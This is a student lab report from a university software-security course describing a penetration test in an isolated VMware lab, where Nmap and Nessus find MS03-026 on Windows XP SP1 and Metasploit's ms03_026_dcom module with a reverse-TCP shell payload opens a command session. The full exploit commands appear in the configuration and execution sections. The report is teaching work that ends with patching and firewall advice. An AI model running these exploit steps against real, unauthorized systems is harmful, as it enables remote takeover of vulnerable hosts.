天津大学
智能与计算学部
网络空间安全学院

《软件安全》实验报告
实验六：渗透测试实验

姓名：安孟喆
学号：3024244059

- 实验环境
目标主机为 Windows XP Professional SP1 32 位系统，IP 地址为 192.168.133.130；测试主机为 Ubuntu 24.04.4 LTS x86-64，Host-only 网卡地址为 192.168.133.128。测试主机安装 Nmap 7.94SVN、Nessus Essentials 10.12.0 和 Metasploit Framework 6.4.135-dev。两台虚拟机通过 VMware Host-only 网络连接，Windows XP 不接入互联网，以保证实验过程与外部网络隔离。

- 实验目的
- 理解渗透测试的定义和主要步骤。
- 了解漏洞扫描。
- 了解渗透测试。
- 实验步骤
（一）搭建隔离实验环境并确认目标系统
首先在 VMware 中搭建 Windows XP SP1 目标机和 Ubuntu 测试机。Ubuntu 使用两块网卡，其中 NAT 网卡用于下载安装扫描器插件，Host-only 网卡用于与目标机通信；Windows XP 只连接 Host-only 网络。这样既能保证测试机正常使用 Nessus，又能避免存在已知漏洞的旧版 Windows XP 暴露在校园网或互联网中。
在 Windows XP 中运行 winver，确认系统版本为 Windows XP Professional Service Pack 1。随后使用 ipconfig 查看目标机地址，得到 192.168.133.130；Ubuntu 的 Host-only 网卡地址为 192.168.133.128，两者位于 192.168.133.0/24 网段。

图1 Windows XP Professional SP1 版本信息

图2 Windows XP 目标机网络地址
（二）检查 RPC 服务并进行端口探测
MS03-026 漏洞位于 Windows RPC/DCOM 接口中，因此在漏洞扫描和验证之前，需要确认 RPC 服务处于运行状态并且相关端口可以从测试机访问。在 Windows XP 中使用 sc query RpcSs 检查 Remote Procedure Call 服务，结果显示 STATE 为 RUNNING。
sc query RpcSs
随后使用 netstat 检查 TCP 135 端口，结果显示 0.0.0.0:135 处于 LISTENING 状态，说明 RPC Endpoint Mapper 正在对外提供服务。
netstat -an | find ":135"

图3 Windows XP 的 RpcSs 服务运行状态

图4 Windows XP 的 TCP 135 端口监听状态
在 Ubuntu 中首先使用 ping 验证主机连通性，再使用 Nmap 对 135、139、445 端口进行服务识别。扫描结果显示三个端口均为 open，其中 135/tcp 为 Microsoft Windows RPC 服务，139/tcp 和 445/tcp 为 Windows 文件共享相关服务，说明测试主机能够访问目标机的 RPC/DCOM 服务。
ping -c 4 192.168.133.130
nmap -Pn -sV -p 135,139,445 192.168.133.130

图5 Ubuntu 对目标主机进行连通性和端口探测
（三）使用 Nessus 进行漏洞扫描
在 Nessus Essentials 中新建 Advanced Scan，扫描目标设置为 192.168.133.130。Nessus 通过端口探测、服务识别和漏洞插件检测，分析目标系统的版本、开放服务及其已知漏洞。扫描完成后，目标机被识别为 Windows XP，并发现多项高危和严重漏洞。
在漏洞列表中定位到插件 11808：MS03-026 Microsoft RPC Interface Buffer Overrun，风险等级为 Critical，CVSS 评分为 10.0。该结果表明目标机未安装 MS03-026 对应安全补丁，RPC 接口存在可被远程触发的缓冲区溢出风险。

图6 Nessus 对 Windows XP SP1 的漏洞扫描结果

图7 Nessus 检测到 MS03-026 严重漏洞
（四）使用 Metasploit 配置漏洞验证模块
在 Metasploit Framework 中使用 search ms03_026 查找对应漏洞模块，得到 exploit/windows/dcerpc/ms03_026_dcom。该模块用于向 Windows RPC/DCOM 接口发送特制请求，以验证 MS03-026 缓冲区溢出漏洞是否可以被利用。
search ms03_026
use exploit/windows/dcerpc/ms03_026_dcom

图8 在 Metasploit 中查找 MS03-026 利用模块
模块参数中，RHOSTS 表示目标主机地址，RPORT 表示目标 RPC 服务端口；LHOST 表示测试主机用于接收反向连接的地址，LPORT 表示监听端口。本实验将 RHOSTS 设置为 192.168.133.130，将 RPORT 设置为 135，选择 windows/shell/reverse_tcp 作为载荷，并将 LHOST 设置为 Ubuntu 的 Host-only 地址 192.168.133.128，LPORT 设置为 4444。
set RHOSTS 192.168.133.130
set RPORT 135
set payload windows/shell/reverse_tcp
set LHOST 192.168.133.128
set LPORT 4444
show options

图9 MS03-026 模块、目标与反向连接参数配置
（五）执行漏洞验证并确认远程会话
执行 check 时，模块提示检测到 DCOM 服务，但无法仅通过检查例程完全验证漏洞。该提示并不等同于目标安全，只说明 check 方法的判定能力有限。随后执行 exploit，Metasploit 在 192.168.133.128:4444 启动反向 TCP 监听器，并向目标机的 135 端口发送利用请求和命令行载荷。
check
exploit
终端显示 Command shell session 1 opened，说明目标机成功回连测试主机，漏洞利用验证成功。反向 Shell 的工作方式是测试机先监听指定端口，目标机在漏洞被触发后主动连接 LHOST:LPORT，从而使测试人员获得目标系统的命令行会话。

图10 利用 MS03-026 成功建立反向命令行会话
在获得的会话中执行 ver、hostname 和 ipconfig 等无破坏性命令。输出显示目标系统为 Microsoft Windows XP 5.1.2600，目标主机 IP 为 192.168.133.130，与 Nessus 扫描目标一致，进一步证明当前会话来自实验目标机。
ver
hostname
ipconfig

图11 在远程会话中验证目标系统与网络信息
（六）实验结果与安全加固建议
本实验完成了从目标识别、端口探测、漏洞扫描、漏洞分析到漏洞验证的完整渗透测试流程。Nessus 成功发现 Windows XP SP1 上的 MS03-026 漏洞，Metasploit 进一步证明该漏洞能够被实际利用，并获得目标主机命令行会话。扫描结果与利用结果相互印证，说明仅依赖版本信息或端口开放情况不能准确判断风险，必须结合漏洞检测和受控验证进行分析。
针对该漏洞，应安装微软发布的 MS03-026 安全补丁或升级到仍受支持的操作系统；在边界防火墙和主机防火墙中限制外部访问 TCP 135、139、445 等高风险端口；对旧系统进行网络隔离和最小权限管理；定期使用漏洞扫描工具检查补丁状态，并对高危漏洞及时进行修复和复测。
四．心得体会
通过本次实验，我对渗透测试的基本过程有了更直观的理解。实际操作不是直接运行漏洞利用程序，而是先确认系统版本和网络环境，再检查服务状态、扫描端口、使用 Nessus 定位漏洞，最后才用 Metasploit 进行受控验证。每一步都为下一步提供依据，可以减少误判和不必要的风险。
实验过程中最关键的是正确区分目标地址和回连地址。RHOSTS 指向 Windows XP，LHOST 必须选择 Ubuntu 与 XP 同一 Host-only 网段的地址；如果错误选择 NAT 地址，目标机就无法建立反向连接。另外，Nessus 的扫描结果只能说明目标可能存在漏洞，Metasploit 成功建立会话才进一步证明漏洞具有实际可利用性。
本实验也让我认识到旧系统和未修补漏洞的危害。安全维护必须重视补丁更新、端口访问控制、网络隔离和定期扫描。今后的实验中，我会在授权、隔离和可恢复的环境中进行测试，并在验证后及时恢复快照。

